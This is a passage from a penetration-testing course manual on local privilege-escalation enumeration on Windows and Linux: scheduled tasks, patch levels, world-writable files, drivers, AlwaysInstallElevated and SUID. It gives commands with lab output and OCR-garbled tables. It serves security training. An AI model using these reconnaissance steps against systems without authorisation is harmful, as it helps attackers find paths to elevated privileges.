According to the two firewall rules listed above, the Microsoft Photos application is allowed to establish both inbound and outbound connections to and from any IP address using any protocol. Keep in mind that not all firewall rules are useful but some configurations may help us expand our attack surface.

463

For example, the iptables-persistent<sup>464</sup> package on Debian Linux saves firewall rules in specific files under the /etc/iptables directory by default. These files are used by the system to restore netfilter<sup>465</sup> rules at boot time. These files are often left with weak permissions, allowing them to be read by any local user on the target system.

We can also search for files created by the **iptables-save** command, which is used to dump the firewall configuration to a file specified by the user. This file is then usually used as input for the **iptables-restore** command and used to restore the firewall rules at boot time. If a system administrator had ever run this command, we could search the configuration directory (/etc) or grep the file system for iptables commands to locate the file. If the file has insecure permissions, we could use the contents to infer the firewall configuration rules running on the system.

463 (Herve Eychenne, 2003), https://linux.die.net/man/8/iptables 464 (Debian, 2019), https://packages.debian.org/search?keywords=iptables-persistent 465 (Netfilter, 2014), https://www.netfilter.org/

On Linux-based systems, we must have *root* privileges to list firewall rules with **iptables**. However, depending on how the firewall is configured, we may be able to glean information about the rules as a standard user.

Penetration Testing with Kali Linux 2.0



Profiles: Grouping: LocalIP: RemoteIP: Protocol: Edge traversal: **Action:** 

Domain,Private,Public 



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 523

Penetration Testing with Kali Linux 2.0



### *18.1.1.7 Enumerating Scheduled Tasks*

Attackers commonly leverage scheduled tasks in privilege escalation attacks.

Systems that act as servers often periodically execute various automated, scheduled tasks. The scheduling systems on these servers often have somewhat confusing syntax, which is used to execute user-created executable files or scripts. When these systems are misconfigured, or the user-created files are left with insecure permissions, we can modify these files that will be executed by the scheduling system at a high privilege level.

We can create and view scheduled tasks on Windows with the schtasks<sup>466</sup> command. The /query argument displays tasks and /FO LIST sets the output format to a simple list. We can also use /V to request verbose output.

c:\Users\student>schtasks /query /fo LIST /v Folder: \

INFO: There are no scheduled tasks presently available at your access level.

Folder: \Microsoft INFO: There are no scheduled tasks presently available at your access level.

Folder: \Microsoft\Office HostName: TaskName: at 

#### **Next Run Time:**

CLIENT251 \Microsoft\Office\Office 15 Subscription Heartbe 

#### **11/12/2019 3:18:24 AM**

Ready Interactive/Background **11/11/2019 3:49:25 AM** 0 Microsoft Office %ProgramFiles%\Common Files\Microsoft Shared\Off

N/A Task used to ensure that the Microsoft Office Su

Enabled Disabled Stop On Battery Mode SYSTEM Disabled 04:00:00 Scheduling data is not available in this format Daily **12:00:00 AM 1/1/2010** N/A Every  $1 \text{ day}(s)$ N/A Disabled Disabled Status: Logon Mode: **Last Run Time:** Last Result: Author: **Task To Run: ice16\OLicenseHeartbeat.exe** Start In: Comment: bscription licensing is current. Scheduled Task State: Idle Time: Power Management: Run As User: Delete Task If Not Rescheduled: Stop Task If Runs X Hours and X Mins: Schedule: **Schedule Type: Start Time: Start Date:** End Date: Days: Months: Repeat: Repeat: 

Every: Until: Time:

466 (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/taskschd/schtasks PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 524

Repeat: Until: Duration: Disabled Repeat: Stop If Still Running: Disabled ...

*Listing 532 - Listing all the scheduled tasks on Windows* 

The output generated by schtasks includes a lot of useful information such as the task to run, the next time it is due to run, the last time it ran, and details about how often it will run.

467

The Linux-based job scheduler is known as *Cron*.

directories, where *\** represents the frequency the task will run on. For example, tasks that will be run daily can be found under /etc/cron.daily. Each script is listed in its own subdirectory.

Penetration Testing with Kali Linux 2.0



Scheduled tasks are listed under the /etc/cron.\*

student@debian:~\$ ls -lah /etc/cron\* -rw-r--r-- 1 root root 722 Oct 7 2017 /etc/crontab

/etc/cron.d: -rw-r--r-- 1 root root 285 May 29 2017 anacron -rw-r--r-- 1 root root 712 Jan 1 2017 php -rw-r--r-- 1 root root 102 Oct 7 2017 .placeholder 

### **/etc/cron.daily**:

-rwxr-xr-x 

**-rwxr-xr-x -rwxr-xr-x -rwxr-xr-x -rwxr-xr-x -rwxr-xr-x -rwxr-xr-x -rwxr-xr-x -rwxr-xr-x** -rw-r--r--

1 root root 311 May 29 2017 0anacron 

**1 root root 1 root root 1 root root 1 root root 1 root root 1 root root 1 root root 1 root root** 1 root root 102 Oct 7 2017 .placeholder

#### **539 Mar 30 2018 apache2 1.5K Sep 13 2017 apt-compat**

**355 Oct 25 2016 bsdmainutils** 

### **384 Dec 12 2012 cracklib-runtime 1.6K Feb 22 2017 dpkg**

**89 May 5 2015 logrotate 1.1K Dec 13 2016 man-db 249 May 17 2017 passwd** 

**/etc/cron.hourly**:

-rw-r--r-- 1 root root 102 Oct 7 2017 .placeholder

**/etc/cron.monthly**:

-rwxr-xr-x 1 root root 313 May 29 2017 0anacron -rw-r--r-- 1 root root 102 Oct 7 2017 .placeholder

**/etc/cron.weekly**:

-rwxr-xr-x 1 root root 312 May 29 2017 0anacron -rwxr-xr-x 1 root root 723 Dec 13 2016 man-db -rw-r--r-- 1 root root 102 Oct 7 2017 .placeholder

*Listing 533 - Listing all cron jobs on Linux* 

Listing the directory contents, we notice several tasks scheduled to run daily.

It is worth noting that system administrators often add their own scheduled tasks in the

/etc/crontab file. These tasks should be inspected carefully for insecure file permissions as most jobs in this particular file will run as root.

467 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Cron PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 525

We can use wmic with the **product**<sup>470</sup> WMI class argument followed by get, which, as the name states, is used to retrieve specific property values. We can then choose the properties we are interested in, such as **name**, **version**, and **vendor**.

One important thing to keep in mind is that the product WMI class only lists applications that are

471

installed by the *Windows Installer*. Installer.

It will not list applications that do not use the Windows

Penetration Testing with Kali Linux 2.0



student@debian:~\$ cat /etc/crontab ...

SHELL=/bin/sh PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  $17$ \*\*\*\* root 256 \*\*\* root /cron.daily )

476 \*\*7 root /cron.weekly ) 526 1\*\* root /cron.monthly )

command cd/&& test -x

test -x

run-parts --report /etc/cron.hourly /usr/sbin/anacron || ( cd / && run-parts --report /etc

/usr/sbin/anacron || ( cd / && run-parts --report /etc

test -x 5 0 \* \* \* **root /var/scripts/user\_backups.sh** 

/usr/sbin/anacron || ( cd / && run-parts --report /etc

### *Listing 534 - Example of /etc/crontab file*

This example reveals a backup script running as root. If this file has weak permissions, we may be able to leverage this to escalate our privileges.

## *18.1.1.8 Enumerating Installed Applications and Patch Levels*

At some point, we may need to leverage an exploit to escalate our local privileges. If so, our search for a working exploit begins with the enumeration of all installed applications, noting the version of each (as well as the OS patch level on Windows-based systems). We can use this information to search for a matching exploit.

Manually searching for this information could be very time consuming and ineffective. However, we can leverage the very powerful Windows-based utility, **wmic**468 to automate this process on Windows systems.

469

The wmic utility provides access to the *Windows Management Instrumentation*, infrastructure for management data and operations on Windows.

which is the

c:\Users\student>wmic product get name, version, vendor

Name

Microsoft OneNote MUI (English) 2016 Microsoft Office OSM MUI (English) 2016 Microsoft Office Standard 2016

Vendor

Microsoft Corporation Microsoft Corporation Microsoft Corporation

Version 16.0.4266.1001 16.0.4266.1001 16.0.4266.1001

468 (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/wmisdk/wmic

469 (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/wmisdk/wmi-start-page

470 (Microsoft, 2015) https://docs.microsoft.com/en-us/previous-versions/windows/desktop/legacy/aa394378(v%3Dvs.85) 471 (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/msi/windows-installer-portal

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 526

Linux-based systems use a variety of package managers. For example, Debian-based Linux 473 474

distributions use dpkg while Red Hat based systems use rpm. To list applications installed (by dpkg) on our Debian system, we can use dpkg -1.



Microsoft Office OSM UX MUI (English) 2016 Microsoft Office Shared Setup Metadata MUI Microsoft Excel MUI (English) 2016 Microsoft PowerPoint MUI (English) 2016 Microsoft Publisher MUI (English) 2016 Microsoft Outlook MUI (English) 2016 Microsoft Groove MUI (English) 2016 Microsoft Word MUI (English) 2016 Microsoft Office Proofing (English) 2016 Microsoft Office Shared MUI (English) 2016 Microsoft Office Proofing Tools 2016 - Herramientas de corrección de Microsoft Outils de vérification linguistique 2016 Microsoft Visual C++ 2017 x86 Additional FortiClient

Python 2.7.14 VMware Tools Microsoft Visual C++ 2017 x86 Minimum Microsoft Visual C++ 2008 Redistributable

Microsoft Corporation Microsoft Corporation Microsoft Corporation Microsoft Corporation Microsoft Corporation Microsoft Corporation Microsoft Corporation Microsoft Corporation Microsoft Corporation Microsoft Corporation Microsoft Corporation Microsoft Corporation Microsoft Corporation Microsoft Corporation Fortinet Inc

Python Software Foundation VMware, Inc. Microsoft Corporation Microsoft Corporation

16.0.4266.1001 16.0.4266.1001 16.0.4266.1001 16.0.4266.1001 16.0.4266.1001 16.0.4266.1001 16.0.4266.1001 16.0.4266.1001 16.0.4266.1001 16.0.4266.1001 16.0.4266.1001 16.0.4266.1001 16.0.4266.1001 14.12.25810 5.2.3.0633 2.7.14150 10.3.10.1240696 14.12.25810 9.0.30729.4148 

*Listing 535 - Listing all installed applications installed on Windows* 

Information about installed applications could be useful as we look for privilege escalation attacks. Similarly, and more importantly, wmic can also be used to list system-wide updates by querying the

*Win32\_QuickFixEngineering (qfe)*472 WMI class.

*Listing 536 - Listing all installed security patches on Windows* 

A combination of the *HotFixID* and the *InstalledOn* information can provide us with a precise indication of the security posture of the target Windows operating system. According to this output, this system has not been updated recently, which might make it easier to exploit.

c:\Users\student>**wmic qfe get Caption, Description, HotFixID, InstalledOn** Caption Description HotFixID InstalledOn 

Update **KB2693643 4/7/2018** http://support.microsoft.com/?kbid=4088785 Security Update KB4088785 3/31/2018 http://support.microsoft.com/?kbid=4090914 Update KB4090914 3/31/2018 http://support.microsoft.com/?kbid=4088776 Security Update KB4088776 3/31/2018

student@debian:~\$ **dpkg -l** Desired=Unknown/Install/Remove/Purge/Hold | Status=Not/Inst/Conf-files/Unpacked/halF-conf/Half-inst/trig-aWait/Trig-pend |/ Err?=(none)/Reinst-required (Status,Err: uppercase=bad) ||/ Name Version Architecture Description +++-===================-=================-=============-  $\texttt{-----}$ ===================== $\text{ii}$  acl 2.2.52-3+b1 i386 Access control list utilities

<sup>472</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/cimwin32prov/win32-quickfixengineering <sup>473</sup> (Linux.die.net, 2003), https://linux.die.net/man/1/dpkg 474 (Marc Ewing, 2003), https://linux.die.net/man/8/rpm

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 527

Penetration Testing with Kali Linux 2.0



ii adduser ii adwaita-icon-theme ii alsa-utils ii anacron ii ant ii ant-optional **ii** apache2 ii apache2-bin ii apache2-data ii apache2-utils ... 

3.115 all 3.22.0-1+deb9u1 all 1.1.3-1 i386 2.3-24 i386 1.9.9-1 all 1.9.9-1 all **2.4.25-3+deb9u4 i386** 2.4.25-3+deb9u4 i386 2.4.25- 3+deb9u4 all 2.4.25-3+deb9u4 i386 

add and remove users and grou default icon theme of GNOME Utilities for configuring and cron-like program that doesn' Java based build tool like ma Java based build tool like ma Apache HTTP Server

Apache HTTP Server (modules a Apache HTTP Server (common fi Apache HTTP Server (utility p

*Listing 537 - Listing all installed packages on a Debian Linux operating system* 

This confirms what we expected earlier: the Debian machine is, in fact, running a web server. In this case, it is running Apache2.

### *18.1.1.9 Enumerating Readable/Writable Files and Directories*

As we previously mentioned, files with insufficient access restrictions can create a vulnerability that can grant an attacker elevated privileges. This most often happens when an attacker can modify scripts or binary files that are executed under the context of a privileged account.

In addition, sensitive files that are readable by an unprivileged user may contain important information such as hardcoded credentials for a database or a service account.

Since it is not feasible to manually check the permissions of each file and directory, we need to automate this task as much as possible.

There are a number of utilities and tools that can automate this task for us on a Windows platform. AccessChk from SysInternals<sup>475</sup> is arguably the most well-known and often used tool for this purpose.

In the following example, we will demonstrate how to use AccessChk to find a file with insecure file permissions in the Program Files directory. Please note that the target binary file was simply created for the purposes of this exercise.

Specifically, we will enumerate the Program Files directory in search of any file or directory that allows the *Everyone*476 group *write* permissions.

We will use **-u** to suppress errors,  $\cdot w$  to search for write access permissions, and  $\cdot s$  to perform a recursive search. The additional options are also worth exploring as this tool is quite useful.

c:\Tools\privilege\_escalation\SysinternalsSuite>accesschk.exe -uws "Everyone" "C:\Prog ram Files"

Accesschk v6.12 - Reports effective permissions for securable objects Copyright (C) 2006-2017 Mark Russinovich Sysinternals - www.sysinternals.com

**RW C:\Program Files\TestApplication\testapp.exe** 

<sup>476 (</sup>Microsoft, 2019), https://docs.microsoft.com/en-us/windows/win32/secauthz/well-known-sids

#### *Listing 538 - Listing all writable files and directories in a specified target*

In the listing above, AccessChk successfully identified one executable file that is world-writable. If this file were to be executed by a privileged user or a service account, we could attempt to overwrite it with a malicious file of our choice, such as a reverse shell, in order to elevate our privileges. We will present a similar working example later in this module.

We can also accomplish the same goal using PowerShell. This is useful in situations where we may not be able to transfer and execute arbitrary binary files on our target system.

The PowerShell command itself (shown below in listing 539) may appear somewhat complex, so we'll walk through the options.

The primary cmdlet we are using is **Get-Acl**, which retrieves all permissions for a given file or directory. However, since Get-Acl cannot be run recursively, we are also using the Get-ChildItem cmdlet to first enumerate everything under the Program Files directory. This will effectively retrieve every single object in our target directory along with all associated access permissions. The *AccessToString* property with the  **match** flag narrows down the results to the specific access properties we are looking for. In our case, we are searching for any object can be modified (Modify) by members of the Everyone group.

*Listing 539 - Listing all writable files and directories in a specified target using PowerShell* 

In this case, the output is identical to that of AccessChk. This command sequence allows for additional formatting options.

On Linux operating systems, we can use **find**477 to identify files with insecure permissions.

In the example below, we are searching for every directory writable by the current user on the target system. We search the whole root directory (*I*) and use the -writable argument to specify the attribute we are interested in. We also use -type d to locate directories, and we filter errors with  $2$ >/dev/null:

Penetration Testing with Kali Linux 2.0



**SHEULIN** www.offensite-seemily.com

PS C:\Tools\privilege\_escalation\SysinternalsSuite>Get-ChildItem "C:\Program Files" -R ecurse | Get-ACL | ?{\$\_.AccessToString **match "Everyone\sAllow\s\sModify"}** 

Directory: C:\Program Files\TestApplication

Path Owner Access ---- ----- ----- testapp.exe BUILTIN\Administrators Everyone Allow Modify, Synchronize...

student@debian:~\$ find / -writable -type d 2>/dev/null /usr/local/james/bin /usr/local/james/bin/lib /proc/16195/task/16195/fd 

/proc/16195/fd /proc/16195/map\_files /home/student /home/student/.gconf

477 (Linux man-pages project, 2019), http://man7.org/linux/man-pages/man1/find.1.html PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 529



... 

/home/student/.gconf/apps /home/student/.gconf/apps/gksu /home/student/Music /home/student/thinclient\_drives /home/student/Videos /home/student/.pcsc11 /home/student/.gnupg 

*Listing 540 - Listing all world writable directories on Linux* 

As shown above, several directories seem to be world-writable, including the /usr/local/james/bin directory. This certainly warrants further investigation.

### *18.1.1.10 Enumerating Unmounted Disks*

On most systems, drives are automatically mounted at boot time. Because of this, it's easy to forget about unmounted drives that could contain valuable information. We should always look for unmounted drives, and if they exist, check the mount permissions.

On Windows-based systems, we can use **mountvol**478 to list all drives that are currently mounted as well as those that are physically connected but unmounted.

c:\Users\student>**mountvol** Creates, deletes, or lists a volume mount point. ...

Possible values for VolumeName along with current mount points are:

\\?\Volume{25721a7f-0000-0000-0000-100000000000}\\*\*\* NO MOUNT POINTS \*\*\*

**\\?\Volume{25721a7f-0000-0000-0000-602200000000}\ C:\**

**\\?\Volume{78fa00a6-3519-11e8-a4dc-806e6f6e6963}\ D:\**

*Listing 541 - Listing all drives available to mount on Windows* 

In this case, the system has two mount points that map to the C: and D: drives respectively. We also notice that we have a volume with the globally unique identifier (GUID) *25721a7f-0000-0000- 0000- 100000000000*, which has no mount point. This could be interesting and we might want to investigate further.

On Linux-based systems, we can use the **mount**479 command to list all mounted filesystems. In addition, the /etc/fstab<sup>480</sup> file lists all drives that will be mounted at boot time.

*Keep in mind that the system administrator might have used custom configurations or scripts to mount drives that are not listed in the /etc/fstab file.* 

<sup>480</sup> (Geek University, 2019), https://geek-university.com/linux/etc-fstab-file/

<sup>478 (</sup>Microsoft, 2017), https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/mountvol 479 (Linux.die.net, 2003), https://linux.die.net/man/8/mount

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 530

*Because of this, it's good practice to not only scan /etc/fstab, but to also gather information about mounted drives with* **mount***.* 

Penetration Testing with Kali Linux 2.0



...

student@debian:~\$ **cat /etc/fstab** # /etc/fstab: static file system information.

# <file system> <mount point> <type> <options>

# / was on /dev/sda1 during installation UUID=fa336f7a-8cf8-4cd2-9547-22b08cf58b72 / ext4

# swap was on /dev/sda5 during installation **UUID=8b701d25-e290-49dc-b61b-1b9047088150 none swap sw** /dev/sr0 /media/cdrom0 udf,iso9660 user,noauto

student@debian:~\$ **mount** sysfs on /sys type sysfs (rw,nosuid,nodev,noexec,relatime) proc on /proc type proc (rw,nosuid,nodev,noexec,relatime) udev on /dev type devtmpfs (rw,nosuid,relatime,size=505664k,nr\_inodes=126416,mode=755) devpts on /dev/pts type devpts (rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=000) tmpfs on /run type tmpfs (rw,nosuid,noexec,relatime,size=102908k,mode=755) **/dev/sda1 on / type ext4 (rw,relatime,errors=remount-ro,data=ordered)**

securityfs on /sys/kernel/security type securityfs (rw,nosuid,nodev,noexec,relatime) tmpfs on /dev/shm type tmpfs (rw,nosuid,nodev)

tmpfs on /run/lock type tmpfs (rw,nosuid,nodev,noexec,relatime,size=5120k) tmpfs on /sys/fs/cgroup type tmpfs (ro,nosuid,nodev,noexec,mode=755)

mqueue on /dev/mqueue type mqueue (rw,relatime)

hugetlbfs on /dev/hugepages type hugetlbfs (rw,relatime)

debugfs on /sys/kernel/debug type debugfs (rw,relatime)

tmpfs on /run/user/110 type tmpfs (rw,nosuid,nodev,relatime,size=102904k,mode=700,uid= gvfsd-fuse on /run/user/110/gvfs type fuse.gvfsd-fuse (rw,nosuid,nodev,relatime,user\_i fusectl on /sys/fs/fuse/connections type fusectl (rw,relatime) tmpfs on /run/user/1000 type tmpfs (rw,nosuid,nodev,relatime,size=102904k,mode=700,uid

<dump> <pass> errors=remount-ro 0

...



*Listing 542 - Listing content of /etc/fstab and all mounted drives on Linux* 

The output reveals a swap partition and the primary ext4 disk of this Linux system. Furthermore, we can use Isblk<sup>481</sup> to view all available disks.

*Listing 543 - Listing all available drives using lsblk on Linux* 

We notice the *sda* drive consists of three different partitions, which are numbered. In some situations, showing information for all local disks on the system might reveal partitions that are not mounted. Depending on the system configuration (or misconfiguration), we then might be able to

481 (Linux.die.net, 2003) https://linux.die.net/man/8/lsblk PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 531

student@debian:~\$ **/bin/lsblk** NAME MAJ:MIN RM SIZE RO TYPE MOUNTPOINT fd0 2:0 1 4K0disk **sda 8:0 0 5G0disk ─sda1 8:1 0 4.7G 0 part / ─sda2 8:2 0 1K 0 part <u>└─sda5 8:5 0 334M 0 part [SWAP]</u>** 

mount those partitions and search for interesting documents, credentials, or other information that could allow us to escalate our privileges or get a better foothold in the network.

### *18.1.1.11 Enumerating Device Drivers and Kernel Modules*

Another common privilege escalation involves exploitation of device drivers and kernel modules. We will look at actual exploitation techniques later in this module, but let's take a look at important enumeration techniques. Since this technique relies on matching vulnerabilities with corresponding exploits, we'll need to compile a list of drivers and kernel modules that are loaded on the target.

On Windows, we can begin our search with the driverguery<sup>482</sup> command. We'll supply the /v argument for verbose output as well as **/fo csv** to request the output in *CSV* format.

To filter the output, we will run this command inside a **powershell** session. Within PowerShell, we

483

us to select specific object properties or sets of objects including *Display Name*, *Start Mode*, and

will pipe the output to the *ConvertFrom-Csv Path*.
### cmdlet as well as *Select-Object*,

### which will allow

Penetration Testing with Kali Linux 2.0



484

c:\Users\student>**powershell** PS C:\Users\student> driverquery.exe /v /fo csv | ConvertFrom-CSV | Select-Object 'Dis

#### play Name', 'Start Mode', Path

Display Name

------------ 1394 OHCI Compliant Host Controller 3ware Microsoft ACPI Driver ACPI Devices driver Microsoft ACPIEx Driver ACPI Processor Aggregator Driver ACPI Power Meter Driver ACPI Wake Alarm Driver ADP80XX 

Start Mode ---------- Manual Manual Boot Manual Boot Manual Manual Manual Manual

Path

---- C:\Windows\system32\drivers\1394ohci.s C:\Windows\system32\drivers\3ware.sys C:\Windows\system32\drivers\ACPI.sys C:\Windows\system32\drivers\AcpiDev.sy C:\Windows\system32\Drivers\acpiex.sys C:\Windows\system32\drivers\acpipagr.s C:\Windows\system32\drivers\acpipmi.sy C:\Windows\system32\drivers\acpitime.s C:\Windows\system32\drivers\ADP80XX.SY

*Listing 544 - Listing loaded drivers on Windows* 

While this produced a list of loaded drivers, we must take another step to request the version number of each loaded driver. We will use the *Get-WmiObject*485 cmdlet to get the *Win32\_PnPSignedDriver*486 WMI instance, which provides digital signature information about drivers. By piping the output to *Select-Object*, we can enumerate specific properties, including the

<sup>482</sup> (Microsoft, 2017), https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/driverquery

483 (Microsoft, 2017), https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/convertfrom- csv?view=powershell-6

484 (Microsoft, 2017), https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/select- object?view=powershell-6

485 (Microsoft, 2017), https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.management/get- wmiobject?view=powershell-5.1

486 (Microsoft, 2015), https://docs.microsoft.com/en-us/previous-versions/windows/desktop/legacy/aa394354(v%3Dvs.85) PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 532

#### output to *Where-Object*.

Now that we have a list of all the loaded VMware device drivers along with the respective version numbers, we could search for exploits for these specific drivers.

On Linux, we can enumerate the loaded kernel modules using Ismod without any additional arguments.



*DriverVersion*. Furthermore, we can specifically target drivers based on their name by piping the

487

PS C:\Users\student> Get-WmiObject Win32\_PnPSignedDriver | Select-Object DeviceName, D riverVersion, Manufacturer | Where-Object {\$\_.DeviceName -like "\*VMware\*"}

DeviceName ----------

VMware VMCI Host Device VMware PVSCSI Controller VMware SVGA 3D VMware VMCI Bus Device VMware Pointing Device

DriverVersion ------------ 9.8.6.0 1.3.10.0 8.16.1.24 9.8.6.0 12.5.7.0

Manufacturer ------------ VMware, Inc. VMware, Inc. VMware, Inc. VMware, Inc. VMware, Inc.

*Listing 545 - Listing driver versions on Windows* 

student@debian:~\$ **lsmod** 

Module fuse appletalk ax25

ipx p8023 p8022 psnap llc evdev vmw\_balloon crc32\_pclmul ... i2c\_piix4 *libata* scsi\_mod floppy

204800

#### **192512 2**

180224 4 57344 0

#### **ata\_piix,ata\_generic**

sd\_mod,libata,sg,vmw\_pvscsi 

ipx ipx appletalk,ipx p8022,psnap 

*Listing 546 - Listing loaded drivers on Linux* 

Once we have the list of loaded modules and identify those we want more information about, like libata in the above example, we can use modinfo to find out more about the specific module. Note that this tool requires a full pathname to run.

487 (Microsoft, 2017), https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.core/where- object?view=powershell-6

student@debian:~\$ /sbin/modinfo libata

**filename: version:** license: description: author:

**/lib/modules/4.9.0-6-686/kernel/drivers/ata/libata.ko 3.00** GPL Library module for ATA devices

Jeff Garzik 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 533

Penetration Testing with Kali Linux 2.0



www.offensite-seemfly.com

... 

srcversion: depends: retpoline: intree: vermagic: parm:

7D8076C4A3FEBA6219DD851 scsi\_mod Y Y 

4.9.0-6-686 SMP mod\_unload modversions 686 zpodd\_poweroff\_delay:Poweroff delay for ZPODD in seconds (int)

*Listing 547 - Listing additional information about a module on Linux* 

Similar to the Windows case demonstrated above, after obtaining a list of drivers and their versions, we are better positioned to find relevant exploits if they exist.

### *18.1.1.12 Enumerating Binaries That AutoElevate*

Later in this module, we will explore various methods of privilege escalation. However, there are a few specific enumerations we should cover in this section that could reveal interesting OS-specific "shortcuts" to privilege escalation.

First, on Windows systems, we should check the status of the *AlwaysInstallElevated*488 registry setting. If this key is enabled (set to *1*) in either *HKEY\_CURRENT\_USER* or *HKEY\_LOCAL\_MACHINE*, any user can run Windows Installer packages with elevated privileges.

We can use reg query to check these settings:

c:\Users\student>reg query HKEY\_CURRENT\_USER\Software\Policies\Microsoft\Windows\Insta ller

HKEY\_CURRENT\_USER\Software\Policies\Microsoft\Windows\Installer 

#### **AlwaysInstallElevated REG\_DWORD 0x1**

c:\Users\student>reg query HKEY\_LOCAL\_MACHINE\Software\Policies\Microsoft\Windows\Inst aller

#### **AlwaysInstallElevated REG\_DWORD 0x1**

*Listing 548 - Querying the AlwaysInstalledElevated registry values on Windows*

If this setting is enabled, we could craft an *MSI* file and run it to elevate our privileges. Similarly, on Linuxbased systems we can search for *SUID*489 files.

Normally, when running an executable, it inherits the permissions of the user that runs it. However, if the SUID permissions are set, the binary will run with the permissions of the file owner. This means that if a binary has the SUID bit set and the file is owned by root, any local user will be able to execute that binary with elevated privileges.

<sup>488</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/msi/alwaysinstallelevated <sup>489</sup> (Microsoft, 2018), https://www.linux.com/tutorials/what-suid-and-how-set-suid-linuxunix/

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 534

491

generated by PyInstaller, but it can also be rebuilt as needed.

